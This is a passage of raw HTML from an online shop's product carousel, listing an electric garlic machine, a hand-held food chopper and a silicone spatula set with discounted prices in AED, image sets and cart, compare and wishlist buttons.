430px"/>
</picture>
		</a>

		
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://guppier.com/compare/" data-id="15881" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://guppier.com/product/electric-garlic-machine/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="15881"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://guppier.com/wishlist/" data-key="0307db88d3" data-product-id="15881" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

			<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://guppier.com/product/electric-garlic-machine/">Electric Garlic Machine</a></h3>					</div>
				<div class="wd-product-cats">
			<a href="https://guppier.com/product-category/home-kitchen-pets/" rel="tag">Home, Kitchen &amp; Pets</a>, <a href="https://guppier.com/product-category/home-kitchen-pets/kitchen-accessories/" rel="tag">Kitchen Accessories</a>, <a href="https://guppier.com/product-category/all-products/" rel="tag">All Products</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
					
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>30.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></del> <span class="screen-reader-text">Original price was: 30.00&nbsp;AED.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>24.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></ins><span class="screen-reader-text">Current price is: 24.00&nbsp;AED.</span></span>
					<div class="wd-add-btn">
						<a href="/product/espresso-machine-coffe/?add-to-cart=15881" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15881" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15881" data-product_sku="" aria-label="Add to cart: &ldquo;Electric Garlic Machine&rdquo;" rel="nofollow" data-success_message="&ldquo;Electric Garlic Machine&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_15881" class="screen-reader-text">
			</span>
					</div>
				</div>
			</div>
					</div>

		
		
			</div></div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-alt product-grid-item product type-product post-15590 status-publish first instock product_cat-all-products product_cat-home-kitchen-pets product_cat-kitchen-accessories product_tag-foodchapper product_tag-handheld-electric-food-chopper-wireless-vegetable-cutter product_tag-kitchengadget-foodprep-chopitup-kitchenessentials-electricchopper-easycooking-timesaver-mealprep-convenientcooking-kitchenappliance has-post-thumbnail sale purchasable product-type-simple" data-loop="4" data-id="15590">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://guppier.com/product/electric-hand-held-food-chopper/" class="product-image-link" tabindex="-1" aria-label="Electric Hand-held Food Chopper">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear.jpg.webp 1080w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear1-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear1-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear1-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear1-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear1-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear1-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear1-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear1-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear1.jpg.webp 1080w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear-1-430x425.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear-1-430x425.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear-1-150x148.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear-1-700x692.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear-1-303x300.jpg.webp 303w,https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear-1-809x800.jpg.webp 809w,https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear-1-768x760.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear-1-860x850.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear-1.jpg.webp 1176w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear-3-430x427.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear-3-430x427.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear-3-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear-3-302x300.jpg.webp 302w,https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear-3.jpg.webp 679w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear-5-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear-5-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear-5-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear-5-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear-5.jpg.webp 679w" data-image-id="4"></div>
					</div>

		
							<div class="wd-product-grid-slider-pagin">
							<div data-image-id="0" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="1" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="2" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="3" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="4" class="wd-product-grid-slider-dot"></div>
					</div>
						<div class="product-labels labels-rounded"><span class="onsale product-label">-50%</span></div><picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear-430x430.jpg.webp 430w, https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear-150x150.jpg.webp 150w, https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear-700x700.jpg.webp 700w, https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear-300x300.jpg.webp 300w, https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear-800x800.jpg.webp 800w, https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear-768x768.jpg.webp 768w, https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear-860x860.jpg.webp 860w, https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear.jpg.webp 1080w" sizes="auto, (max-width: 430px) 100vw, 430px"/>
<img width="430" height="430" src="https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear-430x430.jpg" alt="Electric Food Chopper Wireless Vegetable Cutter by www.guppiear" decoding="async" loading="lazy" srcset="https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear-430x430.jpg 430w, https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear-150x150.jpg 150w, https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear-700x700.jpg 700w, https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear-300x300.jpg 300w, https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear-800x800.jpg 800w, https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear-768x768.jpg 768w, https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear-860x860.jpg 860w, https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear.jpg 1080w" sizes="auto, (max-width: 430px) 100vw, 430px"/>
</picture>
		</a>

		
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://guppier.com/compare/" data-id="15590" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://guppier.com/product/electric-hand-held-food-chopper/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="15590"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://guppier.com/wishlist/" data-key="0307db88d3" data-product-id="15590" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

			<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://guppier.com/product/electric-hand-held-food-chopper/">Electric Hand-held Food Chopper</a></h3>					</div>
				<div class="wd-product-cats">
			<a href="https://guppier.com/product-category/home-kitchen-pets/" rel="tag">Home, Kitchen &amp; Pets</a>, <a href="https://guppier.com/product-category/home-kitchen-pets/kitchen-accessories/" rel="tag">Kitchen Accessories</a>, <a href="https://guppier.com/product-category/all-products/" rel="tag">All Products</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
					
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>99.99&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></del> <span class="screen-reader-text">Original price was: 99.99&nbsp;AED.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>49.99&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></ins><span class="screen-reader-text">Current price is: 49.99&nbsp;AED.</span></span>
					<div class="wd-add-btn">
						<a href="/product/espresso-machine-coffe/?add-to-cart=15590" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15590" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15590" data-product_sku="" aria-label="Add to cart: &ldquo;Electric Hand-held Food Chopper&rdquo;" rel="nofollow" data-success_message="&ldquo;Electric Hand-held Food Chopper&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_15590" class="screen-reader-text">
			</span>
					</div>
				</div>
			</div>
					</div>

		
		
			</div></div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-alt product-grid-item product type-product post-15656 status-publish last instock product_cat-all-products product_cat-cookware product_cat-home-kitchen-pets has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="15656">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://guppier.com/product/kitchen-utensils-silicone-11-pieces-spatula-set/" class="product-image-link" tabindex="-1" aria-label="Kitchen Utensils Silicone 11-Pieces Spatula Set">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/Kitchen-Utensils-Silicone-11-Pieces-Spatula-Set-by-www.guppier-5-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/Kitchen-Utensils-Silicone-11-Pieces-Spatula-Set-by-www.guppier-5-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/Kitchen-Utensils-Silicone-11-Pieces-Spatula-Set-by-www.guppier-5-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/Kitchen-Utensils-Silicone-11-Pieces-Spatula-Set-by-www.guppier-5-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/Kitchen-Utensils-Silicone-11-Pieces-Spatula-Set-by-www.guppier-5-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/Kitchen-Utensils-Silicone-11-Pieces-Spatula-Set-by-www.guppier-5-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/Kitchen-Utensils-Silicone-11-Pieces-Spatula-Set-by-www.guppier-5-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/Kitchen-Utensils-Silicone-11-Pieces-Spatula-Set-by-www.guppier-5-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/Kitchen-Utensils-Silicone-11-Pieces-Spatula-Set-by-www.guppier-5.jpg.webp 1080w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/Kitchen-Utensils-Silicone-11-Pieces-Spatula-Set-by-www.guppier-2-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/Kitchen-Utensils-Silicone-11-Pieces-Spatula-Set-by-www.guppier-2-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/Kitchen-Utensils-Silicone-11-Pieces-Spatula-Set-by-www.guppier-2-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/Kitchen-Utensils-Silicone-11-Pieces-Spatula-Set-by-www.guppier-2-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/Kitchen-Utensils-Silicone-11-Pieces-Spatula-Set-by-www.guppier-2-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/Kitchen-Utensils-Silicone-11-Pieces-Spatula-Set-by-www.guppier-2-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/Kitchen-Utensils-Silicone-11-Pieces-Spatula-Set-by-www.guppier-2-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/Kitchen-Utensils-Silicone-11-Pieces-Spatula-Set-by-www.guppier-2-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/Kitchen-Utensils-Silicone-11-Pieces-Spatula-Set-by-www.guppier-2.jpg.webp 1080w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/Kitchen-Utensils-Silicone-11-Pieces-Spatula-Set-by-www.guppier-1-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/Kitchen-Utensils-Silicone-11-Pieces-Spatula-Set-by-www.guppier-1-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/Kitchen-Utensils-Silicone-11-Pieces-Spatula-Set-by-www.guppier-1-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/Kitchen-Utensils-Silicone-11-Pieces-Spatula-Set-by-www.guppier-1-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/Kitchen-Utensils-Silicone-11-Pieces-Spatula-Set-by-www.guppier-1-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/Kitchen-Utensils-Silicone-11-Pieces-Spatula-Set-by-www.guppier-1-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/Kitchen-Utensils-Silicone-11-Pieces-Spatula-Set-by-www.guppier-1-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/Kitchen-Utensils-Silicone-11-Pieces-Spatula-Set-by-www.guppier-1-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/Kitchen-Utensils-Silicone-11-Pieces-Spatula-Set-by-www.guppier-1.jpg.webp 1080w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/Kitchen-Utensils-Silicone-11-Pieces-Spatula-Set-by-www.guppier-3-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/Kitchen-Utensils-Silicone-11-Pieces-Spatula-Set-by-www.guppier-3-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/Kitchen-Utensils-Silicone-11-Pieces-Spatula-Set-by-www.guppier-3-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/Kitchen-Utensils-Silicone-11-Pieces-Spatula-Set-by-www.guppier-3-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/Kitchen-Utensils-Silicone-11-Pieces-Spatula-Set-by-www.guppier-3-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/Kitchen-Utensils-Silicone-11-Pieces-Spatula-Set-by-www.guppier-3-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/Kitchen-Utensils-Silicone-11-Pieces-Spatula-Set-by-www.guppier-3-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/Kitchen-Utensils-Silicone-11-Pieces-Spatula-Set-by-www.guppier-3-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/Kitchen-Utensils-Silicone-11-Pieces-Spatula-Set-by-www.guppier-3.jpg.webp 1080w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/Kitchen-Utensils-Silicone-11-Pieces-Spatula-Set-by-www.guppier-4-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/Kitchen-Utensils-Silicone-11-Pieces-Spatula-Set-by-www.guppier-4-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/Kitchen-Utensils-Silicone-11-Pieces-Spatula-Set-by-www.guppier-4-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/Kitchen-Utensils-Silicone-11-Pieces-Spatula-Set-by-www.guppier-4-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/Kitchen-Utensils-Silicone-11-Pieces-Spatula-Set-by-www.guppier-4-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/Kitchen-Utensils-Silicone-11-Pieces-Spatula-Set-by-www.guppier-4-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/Kitchen-Utensils-Silicone-11-Pieces-Spatula-Set-by-www.guppier-4-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/Kitchen-Utensils-Silicone-11-Pieces-Spatula-Set-by-www.guppier-4-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/Kitchen-Utensils-Silicone-11-Pieces-Spatula-Set-by-www.guppier-4.jpg.webp 1080w" data-image-id="4"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/Kitchen-Utensils-Silicone-11-Pieces-Spatula-Set-by-www.guppier-6-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/Kitchen-Utensils-Silicone-11-Pieces-Spatula-Set-by-www.guppier-6-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/Kitchen-Utensils-Silicone-11-Pieces-Spatula-Set-by-www.guppier-6-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/Kitchen-Utensils-Silicone-11-Pieces-Spatula-Set-by-www.guppier-6-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/Kitchen-Utensils-Silicone-11-Pieces-Spatula-Set-by-www.guppier-6-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/Kitchen-Utensils-Silicone-11-Pieces-Spatula-Set-by-www.guppier-6-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/Kitchen-Utensils-Silicone-11-Pieces-Spatula-Set-by-www.guppier-6-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/Kitchen-Utensils-Silicone-11-Pieces-Spatula-Set-by-www.guppier-6-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/Kitchen-Utensils-Silicone-11-Pieces-Spatula-Set-by-www.guppier-6.jpg.webp 1080w" data-image-id="5"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/Kitchen-Utensils-Silicone-11-Pieces-Spatula-Set-by-www.guppier-7-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/Kitchen-Utensils-Silicone-11-Pieces-Spatula-Set-by-www.guppier-7-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/Kitchen-Utensils-Silicone-11-Pieces-Spatula-Set-by-www.guppier-7-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/Kitchen-Utensils-Silicone-11-Pieces-Spatula-Set-by-www.guppier-7-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/Kitchen-Utensils-Silicone-11-Pieces-Spatula-Set-by-www.guppier-7-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/Kitchen-Utensils-Silicone-11-Pieces-Spatula-Set-by-www.guppier-7-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/Kitchen-Utensils-Silicone-11-Pieces-Spatula-Set-by-www.guppier-7-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/Kitchen-Utensils-Silicone-11-Pieces-Spatula-Set-by-www.guppier-7-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/Kitchen-Utensils-Silicone-11-Pieces-Spatula-Set-by-www.guppier-7.jpg.webp 1080w" data-image-id="6"></div>
					</div>

		
							<div class="wd-product-grid-slider-pagin">
							<div data-image-id="0" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="1" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="2" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="3" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="4" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="5" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="6" class="wd-product-grid-slider-dot"></div>
					</div>
						<div class="product-labels labels-rounded"><span class="onsale product-label">-22%</span></div><picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://guppier.com/wp-content/uploads/2024/01/Kitchen-Utensils-Silicone-11-Pieces-Spatula-Set-by-www.guppier-5-430x430.jpg.webp 430w, https://guppier.com/wp-content/uploads/2024/01/Kitchen-Utensils-Silicone-11-Pieces-Spatula-Set-by-www.guppier-5-150x150.jpg.webp 150w, https://guppier.com/wp-content/uploads/2024/01/Kitchen-Utensils-Silicone-11-Pieces-Spatula-Set-by-www.guppier-5-700x700.jpg.webp 700w, https://guppier.com/wp-content/uploads/2024/01/Kitchen-Utensils-Silicone-11-Pieces-Spatula-Set-by-www.guppier-5-300x300.jpg.webp 300w, https://guppier.com/wp-content/uploads/2024/01/Kitchen-Utensils-Silicone-11-Pieces-Spatula-Set-by-www.guppier-5-800x800.jpg.webp 800w, https://guppier.com/wp-content/uploads/2024/01/Kitchen-Utensils-Silicone-11-Pieces-Spatula-Set-by-www.guppier-5-768x768.jpg.webp 768w, https://guppier.com/wp-content/uploads/2024/01/Kitchen-Utensils-Silicone-11-Pieces-Spatula-Set-by-www.guppier-5-860x860.jpg.webp 860w, https://guppier.com/wp-content/uploads/2024/01/Kitchen-Utensils-Silicone-11-Pieces-Spatula-Set-by-www.guppier-5.jpg.webp 1080w" sizes="auto, (max-width: 430px) 100vw, 430px"/>
<img width="430" height="430" src="https://guppier.com/wp-content/uploads/2024/01/Kitchen-Utensils-Silicone-11-Pieces-Spatula-Set-by-www.guppier-5-430x430.jpg" alt="Kitchen Utensils Silicone 11-Pieces Spatula Set" decoding="async" loading="lazy" srcset="https://guppier.com/wp-content/uploads/2024/01/Kitchen-Utensils-Silicone-11-Pieces-Spatula-Set-by-www.guppier-5-430x430.jpg 430w, https://guppier.com/wp-content/uploads/2024/01/Kitchen-Utensils-Silicone-11-Pieces-Spatula-Set-by-www.guppier-5-150x150.jpg 150w, https://guppier.com/wp-content/uploads/2024/01/Kitchen-Utensils-Silicone-11-Pieces-Spatula-Set-by-www.guppier-5-700x700.jpg 700w, https://guppier.com/wp-content/uploads/2024/01/Kitchen-Utensils-Silicone-11-Pieces-Spatula-Set-by-www.guppier-5-300x300.jpg 300w, https://guppier.com/wp-content/uploads/2024/01/Kitchen-Utensils-Silicone-11-Pieces-Spatula-Set-by-www.guppier-5-800x800.jpg 800w, https://guppier.com/wp-content/uploads/2024/01/Kitchen-Utensils-Silicone-11-Pieces-Spatula-Set-by-www.guppier-5-768x768.jpg 768w, https://guppier.com/wp-content/uploads/2024/01/Kitchen-Utensils-Silicone-11-Pieces-Spatula-Set-by-www.guppier-5-860x860.jpg 860w, https://guppier.com/wp-content/uploads/2024/01/Kitchen-Utensils-Silicone-11-Pieces-Spatula-Set-by-www.guppier-5.jpg 1080w" sizes="auto, (max-width: 430px) 100vw, 430px"/>
</picture>
		</a>

		
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://guppier.com/compare/" data-id="15656" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://guppier.com/product/kitchen-utensils-silicone-11-pieces-spatula-set/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="15656"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://guppier.com/wishlist/" data-key="0307db88d3" data-product-id="15656" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
